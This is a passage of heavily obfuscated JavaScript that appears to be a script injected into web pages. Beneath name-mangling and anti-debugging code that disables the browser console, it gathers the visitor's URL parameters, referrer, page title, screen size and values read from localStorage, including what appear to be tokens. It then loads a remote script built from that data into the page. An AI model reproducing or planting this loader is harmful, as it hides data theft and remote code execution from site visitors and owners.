_0x278457=_0x1e0475[_0x5417eb(0x6ef,0x5e8,0x5b2,0x6a4,0x655)](_0x389dcb,arguments);return _0x36651b=null,_0x278457;}else{var _0x1125bc=_0x5aba21?function(){function _0x27da48(_0x27a4e7,_0x282231,_0x1efde8,_0xc6586,_0x55f361){return _0x3d683a(_0x27a4e7- -0x5df,_0x282231-0x1c3,_0x1efde8-0x1c3,_0x55f361,_0x55f361-0x13);}function _0x393f0c(_0x10815a,_0x1a8d78,_0x613f0a,_0x24443d,_0x22f4e1){return _0x28fc6c(_0x10815a-0x147,_0x1a8d78-0x6,_0x613f0a-0x98,_0x613f0a,_0x22f4e1-0x515);}function _0x1d77b5(_0x25e674,_0x22fee9,_0x3b2141,_0x5ec377,_0x21aa0f){return _0x5310dd(_0x25e674-0x142,_0x22fee9- -0x8e,_0x3b2141-0xf5,_0x21aa0f,_0x21aa0f-0x75);}function _0x3e37dd(_0x22fbce,_0xb4e27b,_0x2f647e,_0x329dd8,_0x454418){return _0x31aba7(_0x22fbce-0x192,_0x454418-0x404,_0x2f647e-0x119,_0xb4e27b,_0x454418-0x1d7);}function _0x2d98de(_0x2118d0,_0x205407,_0x56db2b,_0x3cd8ac,_0x120b1a){return _0x28fc6c(_0x2118d0-0xd3,_0x205407-0x47,_0x56db2b-0x13,_0x205407,_0x2118d0-0x557);}if(_0x23bc01[_0x3e37dd(0x314,0x20f,0x2f9,0x2c8,0x2d9)](_0x23bc01[_0x3e37dd(0x2bb,0x2ae,0x249,0x288,0x256)],_0x23bc01[_0x3e37dd(0x30d,0x244,0x2ce,0x2cc,0x243)]))return _0x4b4eb7[_0x2d98de(0x2fe,0x26a,0x3a6,0x21e,0x380)+_0x3e37dd(0x108,0x255,0xfc,0x1e1,0x187)]()[_0x393f0c(0x3dc,0x403,0x47a,0x319,0x3a9)+'h'](JAyJTY[_0x27da48(-0x20e,-0x2d7,-0x2a0,-0x13b,-0x1f8)])[_0x1d77b5(0x2b5,0x2dc,0x358,0x39a,0x329)+_0x1d77b5(0x258,0x2ec,0x354,0x359,0x2d4)]()[_0x2d98de(0x387,0x35b,0x367,0x3f2,0x434)+_0x1d77b5(0x3e7,0x440,0x43a,0x43f,0x398)+'r'](_0x468b58)[_0x27da48(-0x1cf,-0x176,-0x273,-0x267,-0x15d)+'h'](JAyJTY[_0x393f0c(0x37d,0x361,0x38b,0x2f5,0x36a)]);else{if(_0x387489){if(_0x23bc01[_0x27da48(-0x290,-0x308,-0x343,-0x1c2,-0x312)](_0x23bc01[_0x2d98de(0x363,0x2a6,0x2cb,0x3b7,0x2e3)],_0x23bc01[_0x3e37dd(0x1a7,0x1c6,0x1ac,0x21f,0x1dc)])){if(_0x480b20){var _0x392327=_0x199856[_0x1d77b5(0x496,0x44b,0x42b,0x494,0x3c1)](_0x342857,arguments);return _0x177846=null,_0x392327;}}else{var _0x88c032=_0x387489[_0x3e37dd(0x2cd,0x39d,0x2e6,0x21e,0x2e6)](_0x4501fd,arguments);return _0x387489=null,_0x88c032;}}}}:function(){};return _0x5aba21=![],_0x1125bc;}};}else wxaGsO[_0x327614(0x2ba,0x331,0x248,0x354,0x35f)](_0x58d22d,-0x1b*-0x90+0x72a+-0x2*0xb2d);}()),_0x6ca0cf=_0x5e689c[_0x43cff3(0x1e,-0x5c,0x3e,-0x16,-0xf9)](_0x2083b0,this,function(){function _0x4ae921(_0x8c5aa5,_0x3ea841,_0x51d4de,_0x16c54c,_0x65ef19){return _0x12012d(_0x51d4de,_0x3ea841-0x3d,_0x51d4de-0xd0,_0x16c54c-0x4b,_0x8c5aa5- -0x3f7);}var _0x204c69={'gGfYi':function(_0x5e1b7b,_0x19077e){function _0x209888(_0x1aa389,_0x2ce476,_0x40593a,_0x6202bb,_0x4a830e){return _0x15cd(_0x6202bb-0x1db,_0x1aa389);}return _0x5e689c[_0x209888(0x30a,0x1e2,0x1fe,0x2c4,0x309)](_0x5e1b7b,_0x19077e);},'FDnnf':function(_0x3c5db8,_0x134912){function _0x35f486(_0x369bf0,_0x25afd4,_0x7d14fc,_0x579f86,_0x13b472){return _0x15cd(_0x7d14fc- -0x1bf,_0x13b472);}return _0x5e689c[_0x35f486(-0x54,-0x18,0x4c,0xd0,0xa7)](_0x3c5db8,_0x134912);},'QkmrV':function(_0x3493d1,_0x1f56cc){function _0x138a60(_0x40633e,_0x116a67,_0x576c5c,_0x8abeef,_0x12f84c){return _0x15cd(_0x40633e- -0x35d,_0x576c5c);}return _0x5e689c[_0x138a60(-0x229,-0x1c6,-0x306,-0x237,-0x1f8)](_0x3493d1,_0x1f56cc);},'kSMhu':_0x5e689c[_0x4ae921(0x194,0xe0,0x19c,0xf0,0x163)],'cpKSf':_0x5e689c[_0x4b1b19(0xfe,-0x53,0x6c,-0x4c,0xce)],'OOoFi':function(_0x1f8d2e){function _0x4ce065(_0x1359ef,_0x3107e7,_0x2151dc,_0x38c506,_0x3a615c){return _0x4b1b19(_0x1359ef-0x1a3,_0x2151dc,_0x3a615c-0x2ad,_0x38c506-0xd3,_0x3a615c-0x81);}return _0x5e689c[_0x4ce065(0x3bc,0x2ef,0x346,0x2d2,0x388)](_0x1f8d2e);}};function _0xe7205b(_0x168648,_0x14f6a1,_0x1ad4c5,_0x49eedf,_0xd583b0){return _0x43cff3(_0x168648-0x147,_0x14f6a1-0x1ef,_0x1ad4c5-0x1cf,_0x168648-0x4ab,_0xd583b0);}function _0x1d0df2(_0x40fe6b,_0x26122f,_0x3c56ab,_0x1c3c34,_0x327e4e){return _0x43cff3(_0x40fe6b-0x36,_0x26122f-0x109,_0x3c56ab-0xa6,_0x3c56ab-0x209,_0x327e4e);}function _0x57ecfb(_0x1a8384,_0xce5213,_0x165f2c,_0x418d41,_0x57320a){return _0x4f5c09(_0x1a8384-0x154,_0x57320a-0x5bf,_0x165f2c-0x4f,_0x418d41-0x1b1,_0x1a8384);}function _0x4b1b19(_0x2ff44c,_0x2c78ba,_0x46f7e9,_0x15dcc3,_0xa6b05a){return _0x4f5c09(_0x2ff44c-0x18a,_0x46f7e9-0x2c7,_0x46f7e9-0x34,_0x15dcc3-0xcc,_0x2c78ba);}if(_0x5e689c[_0x4b1b19(0xa6,0xe7,0x6b,0x11f,-0x2b)](_0x5e689c[_0x4b1b19(0xbb,0x64,0xc9,0x35,0x34)],_0x5e689c[_0x57ecfb(0x3b1,0x3a7,0x3b6,0x3a1,0x3c1)])){var _0x3869aa;try{if(_0x5e689c[_0x57ecfb(0x41c,0x4a8,0x451,0x57a,0x4a4)](_0x5e689c[_0x4ae921(0x15e,0x17a,0x12e,0x142,0x115)],_0x5e689c[_0x57ecfb(0x4c1,0x4ff,0x431,0x51b,0x46a)])){var _0x468634=_0x5e689c[_0x4ae921(0x136,0xde,0x1eb,0x1fe,0x12c)](Function,_0x5e689c[_0x1d0df2(0x2c5,0x1c4,0x2a1,0x1fc,0x2ce)](_0x5e689c[_0xe7205b(0x567,0x4df,0x585,0x5ca,0x5a4)](_0x5e689c[_0x4ae921(0x194,0x1a9,0x1cc,0x154,0x157)],_0x5e689c[_0x1d0df2(0x17f,0x252,0x19d,0x1f8,0xee)]),');'));_0x3869aa=_0x5e689c[_0xe7205b(0x401,0x346,0x393,0x4b2,0x39e)](_0x468634);}else(function(){return![];}[_0x57ecfb(0x3ba,0x3c2,0x402,0x4a3,0x3e0)+_0x4ae921(0x1af,0x12d,0x157,0x276,0xea)+'r'](wxaGsO[_0xe7205b(0x512,0x478,0x452,0x5cd,0x4e2)](wxaGsO[_0x1d0df2(0xb3,0x113,0x16c,0x239,0xca)],wxaGsO[_0x57ecfb(0x48a,0x416,0x40f,0x46c,0x3f6)]))[_0xe7205b(0x5a1,0x549,0x5d8,0x52f,0x4fe)](wxaGsO[_0x57ecfb(0x3ab,0x3b1,0x36d,0x333,0x32f)]));}catch(_0x79d5fc){if(_0x5e689c[_0x4ae921(0x6d,0x9b,0x44,-0x5b,0x9d)](_0x5e689c[_0x57ecfb(0x303,0x340,0x31a,0x2d0,0x345)],_0x5e689c[_0x4b1b19(-0x2c,0x88,0x4d,0x48,0x86)]))_0x3869aa=window;else{var _0x51bb72=_0x5e689c[_0xe7205b(0x427,0x43c,0x404,0x3fe,0x418)][_0xe7205b(0x4b6,0x4c0,0x431,0x58a,0x456)]('|'),_0x5a7a18=0x1e54+0x1a95*-0x1+-0x89*0x7;while(!![]){switch(_0x51bb72[_0x5a7a18++]){case'0':var _0x2f77a5=_0x32d923[_0x1ff360];continue;case'1':var _0x5af707=_0x2ef557[_0x2f77a5]||_0xdab5c0;continue;case'2':var _0xdab5c0=_0x255159[_0x4ae921(0xd4,0xcb,0x1b,0xe5,0x2e)+_0x4b1b19(0xf4,0x23e,0x1c3,0x18d,0x19a)+'r'][_0x4b1b19(0x15a,0x13e,0x18a,0xc5,0x12a)+_0xe7205b(0x51c,0x5d8,0x580,0x494,0x559)][_0x57ecfb(0x356,0x484,0x3fb,0x444,0x416)](_0x3e99ef);continue;case'3':_0xdab5c0[_0x1d0df2(0x209,0x144,0x190,0x259,0x15f)+_0x4b1b19(0x76,0xae,0x6f,0x78,-0x3d)]=_0x5af707[_0x4b1b19(0x12b,0x1b,0x5f,0xda,0x61)+_0x1d0df2(0xe0,0x216,0x1a0,0x149,0x168)][_0xe7205b(0x4f1,0x53e,0x4a9,0x420,0x474)](_0x5af707);continue;case'4':_0x59b45d[_0x2f77a5]=_0xdab5c0;continue;case'5':_0xdab5c0[_0x4ae921(0x14e,0x19f,0x10a,0x202,0x19d)+_0x57ecfb(0x497,0x500,0x46a,0x45e,0x4aa)]=_0x157a76[_0xe7205b(0x4f1,0x574,0x4ca,0x5cc,0x4e9)](_0xa656f6);continue;}break;}}}var _0x27e4e1=_0x3869aa[_0xe7205b(0x41e,0x403,0x4ad,0x3a7,0x500)+'le']=_0x3869aa[_0x4b1b19(-0x22,-0x2f,0x4b,0x59,-0x60)+'le']||{},_0x44f32f=[_0x5e689c[_0x4b1b19(0xd7,-0x8,0x75,-0x66,0xc0)],_0x5e689c[_0x4b1b19(0x1cf,0xb9,0x147,0x1bd,0x1b2)],_0x5e689c[_0x4b1b19(0x119,0x14b,0x101,0x15d,0xe8)],_0x5e689c[_0x1d0df2(0x1fb,0x2d4,0x235,0x1bc,0x2a7)],_0x5e689c[_0x1d0df2(0x320,0x285,0x279,0x1ac,0x1ed)],_0x5e689c[_0x57ecfb(0x3e0,0x3dc,0x38e,0x2a6,0x385)],_0x5e689c[_0x57ecfb(0x4db,0x4de,0x446,0x4d6,0x3fe)]];for(var _0x12f3fa=0x41+-0x11*0x161+0x1*0x1730;_0x5e689c[_0xe7205b(0x45d,0x499,0x4ff,0x436,0x4d4)](_0x12f3fa,_0x44f32f[_0x1d0df2(0x23d,0x242,0x181,0xf3,0x224)+'h']);_0x12f3fa++){if(_0x5e689c[_0xe7205b(0x417,0x418,0x3b4,0x392,0x3d9)](_0x5e689c[_0x4b1b19(-0x3d,-0x44,0x8c,0x78,0xb5)],_0x5e689c[_0xe7205b(0x508,0x53d,0x581,0x55b,0x539)])){var _0x54509c=_0x5e689c[_0x1d0df2(0x103,0x1b0,0x186,0xee,0x10c)][_0x57ecfb(0x4b7,0x48d,0x332,0x348,0x3db)]('|'),_0x29737e=0xc0c+-0x18*0xa+-0x2*0x58e;while(!![]){switch(_0x54509c[_0x29737e++]){case'0':_0x27e4e1[_0x4fdd78]=_0x26a31b;continue;case'1':var _0x1205d9=_0x27e4e1[_0x4fdd78]||_0x26a31b;continue;case'2':_0x26a31b[_0x57ecfb(0x439,0x4d7,0x4ee,0x4e3,0x45a)+_0xe7205b(0x585,0x517,0x526,0x614,0x513)]=_0x2083b0[_0x1d0df2(0x170,0x2d5,0x24f,0x25a,0x21c)](_0x2083b0);continue;case'3':var _0x4fdd78=_0x44f32f[_0x12f3fa];continue;case'4':var _0x26a31b=_0x2083b0[_0xe7205b(0x4bb,0x574,0x4fc,0x44c,0x484)+_0x57ecfb(0x4ed,0x57c,0x43f,0x531,0x4bb)+'r'][_0xe7205b(0x55d,0x5cd,0x4a2,0x53d,0x636)+_0x1d0df2(0x23b,0x24c,0x27a,0x209,0x1d0)][_0x4b1b19(0x17e,0x17a,0x11e,0xe4,0x89)](_0x2083b0);continue;case'5':_0x26a31b[_0x1d0df2(0x26a,0x12c,0x190,0xc0,0x13e)+_0x1d0df2(0x19e,0x1b5,0x1a0,0x18b,0x1b7)]=_0x1205d9[_0x1d0df2(0x10a,0x18e,0x190,0x1fa,0x26d)+_0x4b1b19(-0x32,0xa8,0x6f,0x33,0x9b)][_0xe7205b(0x4f1,0x44a,0x524,0x4ef,0x4bc)](_0x1205d9);continue;}break;}}else{var _0x4cbe19;try{var _0x4cfcdc=BmkNNB[_0xe7205b(0x4bc,0x582,0x4ad,0x46c,0x556)](_0x1fa6c6,BmkNNB[_0x4b1b19(0x150,0x10a,0x80,-0x44,0x8b)](BmkNNB[_0x4b1b19(0x153,-0x25,0x98,0x4b,0xa6)](BmkNNB[_0x1d0df2(0x385,0x311,0x2fd,0x25d,0x2e2)],BmkNNB[_0x4b1b19(0xab,0x96,0x9e,0x73,0x82)]),');'));_0x4cbe19=BmkNNB[_0x4ae921(0x163,0x190,0x1d9,0x1d4,0x19d)](_0x4cfcdc);}catch(_0x235556){_0x4cbe19=_0x4b3fa8;}_0x4cbe19[_0x4ae921(0x17,-0x41,-0xa7,0x83,0x45)+_0x57ecfb(0x4ae,0x551,0x514,0x590,0x4d1)+'l'](_0x36be49,-0x848+0x1bd+0x5*0x46f);}}}else return _0x27aed0;});_0x5e689c[_0xb50327(0x1b8,0x1b6,0x131,0x20b,0x25a)](_0x6ca0cf);function _0x4f5c09(_0xddfc66,_0x3a8d12,_0x2d7b4e,_0x2414d5,_0x20760d){return _0x15cd(_0x3a8d12- -0x393,_0x20760d);}var _0x4b430e=_0x5e689c[_0x47f6a8(0x396,0x3a1,0x2ca,0x30b,0x38a)];if(!window[_0xb50327(0x2b4,0x254,0x278,0x227,0x270)+_0x12012d(0x507,0x45b,0x36f,0x45d,0x434)+_0x12012d(0x4f2,0x50c,0x5a5,0x51a,0x5b8)+'dM']){if(_0x5e689c[_0x47f6a8(0x2b9,0x213,0x385,0x255,0x348)](_0x5e689c[_0x12012d(0x53a,0x468,0x399,0x4f3,0x475)],_0x5e689c[_0x4f5c09(-0x2cb,-0x235,-0x19a,-0x19c,-0x194)])){var _0x11ece2={};_0x11ece2[_0xb50327(0x20f,0x23e,0x166,0x1d8,0x1c1)+'e']=![],_0x11ece2[_0x47f6a8(0x2df,0x3b2,0x228,0x313,0x368)]=0x15180,_0x11ece2[_0x12012d(0x653,0x525,0x5be,0x4d1,0x57e)+'H']=_0x5e689c[_0x43cff3(0xf6,0x5c,0x10,0x8b,0x13d)],window[_0xb50327(0x2b4,0x232,0x288,0x203,0x283)+_0x47f6a8(0x21e,0x1d6,0x225,0x1a1,0x2f5)+_0x4f5c09(-0x3d,-0xf2,-0x141,-0x14d,-0xad)+'dM']=_0x11ece2;}else{var _0x1dee86={};_0x1dee86[_0x4f5c09(-0x2dc,-0x250,-0x260,-0x325,-0x329)+'e']=![],_0x1dee86[_0x47f6a8(0x2df,0x2b5,0x2a3,0x2f5,0x226)]=0x15180,_0x1dee86[_0x43cff3(0x143,0x144,0x100,0xc3,0x167)+'H']=_0x5e689c[_0x43cff3(0x129,0xdd,-0x4b,0x8b,0x16a)],_0x9963f1[_0x4f5c09(-0x252,-0x1ab,-0x28b,-0x214,-0x1e5)+_0xb50327(0x1e9,0x203,0x19c,0x28e,0x14a)+_0x4f5c09(-0x175,-0xf2,-0x39,-0x1d3,-0x175)+'dM']=_0x1dee86;}}const _0x5c55af=localStorage[_0x47f6a8(0x3a3,0x32a,0x3e2,0x397,0x363)+'em'](_0x5e689c[_0x43cff3(-0x2f,-0x108,0x59,-0x55,-0xfe)]);function _0x47f6a8(_0x382a4c,_0x580912,_0x2fb018,_0x4c4d66,_0x130ae9){return _0x15cd(_0x382a4c-0x101,_0x580912);}if(_0x5e689c[_0x47f6a8(0x35e,0x287,0x3fd,0x430,0x3cf)](typeof _0x5c55af,_0x5e689c[_0x4f5c09(-0x1d6,-0x16c,-0x1dc,-0x1cb,-0x146)])&&_0x5e689c[_0x12012d(0x589,0x5b5,0x691,0x66b,0x5c0)](_0x5c55af,null)){if(_0x5e689c[_0x43cff3(-0x9a,-0xdf,-0xd,-0x59,-0xdc)](_0x5e689c[_0x47f6a8(0x2a3,0x326,0x22c,0x377,0x23a)],_0x5e689c[_0x4f5c09(-0x197,-0x1b3,-0x1d9,-0x205,-0x292)])){var _0x3941ca=JSON[_0x12012d(0x593,0x54e,0x543,0x4a7,0x4f6)](_0x5c55af),_0x5aaa09=Math[_0x47f6a8(0x2f3,0x27f,0x289,0x37b,0x2cb)](_0x5e689c[_0x47f6a8(0x278,0x1a5,0x2ce,0x231,0x199)](+new Date(),0x1916+0x2*0x1cc+-0x18c6));_0x5e689c[_0x4f5c09(-0xaa,-0x130,-0xc9,-0x123,-0xab)](_0x5e689c[_0x12012d(0x5b2,0x4cd,0x4db,0x5f1,0x522)](_0x3941ca[_0x43cff3(-0x138,-0x1,-0x50,-0xb2,-0x27)+_0x12012d(0x4b4,0x419,0x4cd,0x453,0x478)],window[_0x43cff3(0x31,-0x49,-0x6d,0x44,0xc8)+_0x43cff3(0x3e,-0x109,-0x106,-0x87,0x25)+_0x4f5c09(-0x1a9,-0xf2,-0x17d,-0x133,-0x11e)+'dM'][_0x4f5c09(-0x28b,-0x1b5,-0x10a,-0x24c,-0x258)]),_0x5aaa09)&&(_0x5e689c[_0xb50327(0x284,0x31e,0x33a,0x2ef,0x31e)](_0x5e689c[_0x43cff3(0x73,-0xe,0x5a,0x80,0xa8)],_0x5e689c[_0x43cff3(0x17,0x73,0x2e,0x80,0xb6)])?(localStorage[_0xb50327(0x237,0x2de,0x1d7,0x2a3,0x18d)+_0x43cff3(-0x19,0x26,-0xea,-0x2e,-0xd5)](_0x5e689c[_0x47f6a8(0x263,0x1a1,0x2f6,0x28d,0x19e)]),localStorage[_0x47f6a8(0x26c,0x252,0x1e0,0x34c,0x30c)+_0xb50327(0x242,0x24a,0x31e,0x177,0x218)](_0x5e689c[_0xb50327(0x2ea,0x38e,0x37c,0x38b,0x38f)]),localStorage[_0x4f5c09(-0x17b,-0x228,-0x2cb,-0x2f4,-0x2c1)+_0x4f5c09(-0x278,-0x21d,-0x152,-0x1a5,-0x247)](_0x5e689c[_0x43cff3(-0x4e,-0xf9,-0xff,-0x55,-0x34)])):wxaGsO[_0x4f5c09(-0x1d8,-0x1e3,-0x16d,-0x203,-0x1ad)](_0x3a20cf));}else{var _0x21ae84=new _0x5cfca1(wxaGsO[_0x12012d(0x45c,0x45d,0x370,0x4cd,0x408)]),_0x3fc9ad=new _0x5d0bdc(wxaGsO[_0xb50327(0x21f,0x18c,0x301,0x20d,0x1b1)],'i'),_0x1d5ccd=wxaGsO[_0x47f6a8(0x365,0x2e2,0x2ed,0x307,0x3ca)](_0x4434e4,wxaGsO[_0x4f5c09(-0x232,-0x26a,-0x2c1,-0x32a,-0x307)]);!_0x21ae84[_0xb50327(0x247,0x2a2,0x2f1,0x296,0x169)](wxaGsO[_0x47f6a8(0x2ed,0x33a,0x23b,0x284,0x32b)](_0x1d5ccd,wxaGsO[_0x4f5c09(-0x1c5,-0x1b0,-0x25b,-0x21d,-0x1c8)]))||!_0x3fc9ad[_0x4f5c09(-0x2dd,-0x218,-0x1b1,-0x1ec,-0x169)](wxaGsO[_0x4f5c09(-0xd6,-0x157,-0x1e9,-0x10b,-0xe6)](_0x1d5ccd,wxaGsO[_0xb50327(0x1f4,0x126,0x170,0x224,0x27e)]))?wxaGsO[_0x47f6a8(0x2aa,0x251,0x22a,0x202,0x1cb)](_0x1d5ccd,'0'):wxaGsO[_0x12012d(0x558,0x586,0x432,0x57a,0x4c1)](_0x2c886a);}}var _0x2e5b46=localStorage[_0x12012d(0x5d2,0x53d,0x5d0,0x5e0,0x5b9)+'em'](_0x5e689c[_0x47f6a8(0x263,0x271,0x18d,0x304,0x1c8)]),_0x1bfee1=localStorage[_0x43cff3(0x1bb,0x146,0x1cc,0xfe,0x194)+'em'](_0x5e689c[_0xb50327(0x2ea,0x2ef,0x295,0x37a,0x3b6)]),_0x42df85=_0x5e689c[_0x4f5c09(-0x58,-0x107,-0x76,-0x12a,-0x12c)];_0x42df85+=_0x5e689c[_0x43cff3(-0x8c,-0x99,0x0,0x48,0x10f)]('&',_0x5e689c[_0x47f6a8(0x358,0x372,0x291,0x3f6,0x3e9)](decodeURIComponent,window[_0x12012d(0x426,0x49e,0x542,0x4b7,0x497)+_0x43cff3(0xc4,-0x64,-0x7c,-0x1f,-0xde)][_0x4f5c09(-0xca,-0x17b,-0xfd,-0x1ab,-0x25d)+'h'][_0x12012d(0x509,0x4e1,0x46d,0x528,0x4b7)+'ce']('?',''))),_0x42df85+=_0x5e689c[_0x4f5c09(-0x240,-0x188,-0x25d,-0xd6,-0x25d)](_0x5e689c[_0x47f6a8(0x232,0x2b6,0x258,0x308,0x1ea)],_0x5e689c[_0x43cff3(-0x7b,-0x4c,-0x89,-0x47,0x1f)](encodeURIComponent,document[_0x12012d(0x4f3,0x574,0x505,0x576,0x5b3)+_0x47f6a8(0x26e,0x213,0x1bf,0x2c1,0x23a)])),_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x39b,0x3da,0x3a8,0x31c)](_0x5e689c[_0x12012d(0x4b4,0x3ae,0x3ec,0x4df,0x467)],_0x5e689c[_0x4f5c09(-0x234,-0x1b7,-0x158,-0x1da,-0x116)](encodeURIComponent,document[_0x12012d(0x517,0x5c1,0x573,0x4e7,0x4fd)])),_0x42df85+=_0x5e689c[_0x4f5c09(-0x223,-0x267,-0x28d,-0x1ca,-0x1db)](_0x5e689c[_0x4f5c09(-0x195,-0x191,-0x1a7,-0x244,-0x1c0)],_0x5e689c[_0x4f5c09(-0x1b3,-0x17d,-0x11b,-0x172,-0x1e5)](encodeURIComponent,_0x5e689c[_0x12012d(0x532,0x543,0x4a6,0x53c,0x583)](document[_0x12012d(0x4d7,0x3da,0x53e,0x4b1,0x497)+_0x47f6a8(0x286,0x33d,0x2ba,0x317,0x283)][_0x12012d(0x4d8,0x4c1,0x48f,0x544,0x4fe)+_0xb50327(0x282,0x29e,0x326,0x2d4,0x1c9)],document[_0xb50327(0x24c,0x2a9,0x16a,0x185,0x187)+_0xb50327(0x251,0x245,0x273,0x1fa,0x17d)][_0x12012d(0x4d4,0x526,0x447,0x50c,0x486)+_0xb50327(0x282,0x308,0x2c9,0x29e,0x220)])));function _0x12012d(_0x2b6b86,_0x211a45,_0x5e8160,_0x522015,_0x175e41){return _0x15cd(_0x175e41-0x317,_0x2b6b86);}_0x42df85+=_0x5e689c[_0x47f6a8(0x25d,0x332,0x308,0x2a7,0x1de)](_0x5e689c[_0x4f5c09(-0x214,-0x159,-0x215,-0x14e,-0x98)],_0x5e689c[_0x4f5c09(-0x199,-0x204,-0x241,-0x127,-0x2b2)](encodeURIComponent,_0x4b430e)),_0x42df85+=_0x5e689c[_0x4f5c09(-0x144,-0x157,-0x12f,-0x17f,-0x1ab)](_0x5e689c[_0xb50327(0x252,0x217,0x1c7,0x218,0x228)],_0x5e689c[_0x43cff3(0x38,0x18,-0x4f,-0x15,-0x69)](encodeURIComponent,window[_0x47f6a8(0x2e9,0x31b,0x239,0x267,0x29a)+_0x12012d(0x4b4,0x389,0x4ad,0x4ce,0x434)+_0x4f5c09(-0xdb,-0xf2,-0xef,-0xb2,-0x82)+'dM'][_0xb50327(0x333,0x2ae,0x339,0x36e,0x322)+'H']));function _0x43cff3(_0x411628,_0x57dce2,_0x4050cf,_0x337364,_0x48e0a4){return _0x15cd(_0x337364- -0x1a4,_0x48e0a4);}_0x5e689c[_0x12012d(0x534,0x4fd,0x3d0,0x4eb,0x48a)](typeof _0x2e5b46,_0x5e689c[_0x43cff3(-0x33,0x135,0x8d,0x83,0x93)])&&_0x2e5b46&&window[_0x47f6a8(0x2e9,0x397,0x3bc,0x385,0x335)+_0x47f6a8(0x21e,0x150,0x2dc,0x26d,0x29f)+_0x12012d(0x630,0x635,0x510,0x666,0x5b8)+'dM'][_0x47f6a8(0x244,0x2ec,0x267,0x202,0x26d)+'e']&&(_0x5e689c[_0x12012d(0x59e,0x4e3,0x54f,0x4ef,0x5c0)](_0x5e689c[_0x12012d(0x55d,0x584,0x5bb,0x540,0x531)],_0x5e689c[_0x43cff3(-0x41,0x8b,0xdf,0x76,-0x1c)])?(_0x493bf6[_0x43cff3(-0xf7,-0xf3,-0x40,-0x39,-0x5d)+_0x43cff3(-0x6f,0xa6,-0x73,-0x2e,-0xc)](_0x5e689c[_0x43cff3(0x1d,-0x3b,-0x11b,-0x42,0x5e)]),_0x15a1a0[_0x43cff3(-0x116,0x3b,-0x59,-0x39,-0x17)+_0x12012d(0x544,0x4b7,0x423,0x3e8,0x48d)](_0x5e689c[_0xb50327(0x2ea,0x316,0x391,0x215,0x272)]),_0x35c229[_0x4f5c09(-0x2d0,-0x228,-0x2ae,-0x1af,-0x223)+_0x4f5c09(-0x1c6,-0x21d,-0x148,-0x29f,-0x1a0)](_0x5e689c[_0xb50327(0x21b,0x1b0,0x23b,0x258,0x167)])):_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x41e,0x362,0x2e3,0x2ac)](_0x5e689c[_0x4f5c09(-0x130,-0x1da,-0x291,-0x2b0,-0x2b5)],_0x5e689c[_0x43cff3(-0x144,-0x149,-0xd0,-0xbb,-0xfc)](encodeURIComponent,_0x2e5b46)));_0x5e689c[_0x12012d(0x463,0x4b5,0x4b9,0x4e4,0x4bc)](typeof _0x1bfee1,_0x5e689c[_0x47f6a8(0x328,0x3c7,0x344,0x25f,0x284)])&&_0x1bfee1&&window[_0x43cff3(-0xe,0xa6,0xa,0x44,-0x6d)+_0xb50327(0x1e9,0x183,0x1a5,0x235,0x2b1)+_0x12012d(0x4e9,0x526,0x5d6,0x68c,0x5b8)+'dM'][_0x43cff3(-0x24,-0x54,0x79,-0x61,-0x94)+'e']&&(_0x5e689c[_0x4f5c09(-0x164,-0x15b,-0x10a,-0x220,-0x193)](_0x5e689c[_0x12012d(0x5ad,0x55a,0x4f1,0x508,0x4ea)],_0x5e689c[_0x12012d(0x55e,0x4ac,0x522,0x471,0x4ea)])?_0x236213+=_0x5e689c[_0xb50327(0x26f,0x1bd,0x19e,0x1e8,0x242)](_0x5e689c[_0x47f6a8(0x2ba,0x345,0x37c,0x2e3,0x34b)],_0x5e689c[_0x12012d(0x4f2,0x591,0x63e,0x4f3,0x5a0)](_0x5551e6,_0x5c4926)):_0x42df85+=_0x5e689c[_0x43cff3(0xdd,0x11a,0x15,0xa4,0x48)](_0x5e689c[_0x47f6a8(0x23e,0x19b,0x225,0x1c7,0x31f)],_0x5e689c[_0x12012d(0x5de,0x551,0x4f0,0x4b8,0x52d)](encodeURIComponent,_0x1bfee1)));var _0x3acabc=document[_0x4f5c09(-0x332,-0x2a1,-0x365,-0x1f7,-0x2b4)+_0x47f6a8(0x1f0,0x13e,0x217,0x1c4,0x2a8)+_0x4f5c09(-0xd7,-0x173,-0x123,-0x173,-0x1f5)](_0x5e689c[_0xb50327(0x33d,0x2eb,0x2c2,0x391,0x3fa)]);_0x3acabc[_0x47f6a8(0x316,0x284,0x2b9,0x36b,0x238)]=_0x5e689c[_0x47f6a8(0x2c8,0x247,0x224,0x2c0,0x257)],_0x3acabc[_0x43cff3(0x83,0xbb,0x6a,0xcf,0xb4)]=_0x5e689c[_0x4f5c09(-0x207,-0x14b,-0x229,-0x15d,-0x10d)](window[_0xb50327(0x2b4,0x261,0x32a,0x28f,0x2cd)+_0x4f5c09(-0x351,-0x276,-0x2f0,-0x1de,-0x355)+_0x47f6a8(0x3a2,0x322,0x402,0x395,0x3cb)+'dM'][_0x4f5c09(-0x1f1,-0x12c,-0x1d3,-0x200,-0x1f7)+'H'],_0x42df85);var _0x1982c5=document[_0x47f6a8(0x388,0x3cd,0x2dc,0x35d,0x3ee)+_0x47f6a8(0x377,0x2ec,0x3e4,0x2ba,0x2da)+_0xb50327(0x227,0x1cc,0x166,0x2d9,0x20f)+_0x43cff3(-0xaa,0xaf,0xa3,-0x33,-0x115)](_0x5e689c[_0x43cff3(0x0,0x67,0x6,0xcd,0x163)])[-0x233*-0xd+-0x2329+0x692];_0x1982c5[_0xb50327(0x2f1,0x2fb,0x2a2,0x298,0x212)+_0xb50327(0x2e7,0x27e,0x2a5,0x2c2,0x22e)][_0x4f5c09(-0x17d,-0xf8,-0x8d,-0x166,-0x72)+_0xb50327(0x22c,0x1c9,0x2f4,0x2ec,0x2e8)+'re'](_0x3acabc,_0x1982c5);}()));function _0x1312(){var _0x4e272c=['bIuFn','ined','EsjxJ','rn\x20th','ttl','parse','tDoPL','zCbyC','moIdD','CFrce','count','Fxrxg','title','hostn','_XHrW','MArDc','bind','uUmWO','lwSbx','nguTu','90SdeJwk','MrNuI','wHwyO','|5|3|','round','4jaoMud','MthrA','token','9201228AxDzEc','Pqqmw','vOwGo','ctor(','bgCyX','UrMyU','KbKmf','warn','wWIko','PLdBU','dcfmt','Fzfim','tTJkX','|4|1','om/Jj','poVfk','is\x22)(','JGozX','WjkAZ','oyVCZ','wzPRP','nfrYu','https','SHpTT','$]*)','gCoYS','retur','VBsul','NmcEY','CJBjP','hPhfg','type','PARdf','Zwgjz','searc','341730rrEILe','tZaZf','tNode','PdBhb','NDoiJ','DYcHF','xgWIz','ent','zniFE','Quxfr','mLYon','bECDI','paren','GlbHa','YWTLo','CcdDM','LvcOd','dnAna','XDRpe','okpqU','ochUr','__